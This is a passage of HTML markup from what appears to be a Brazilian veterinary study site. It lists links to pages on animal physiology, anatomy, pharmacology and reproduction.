                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
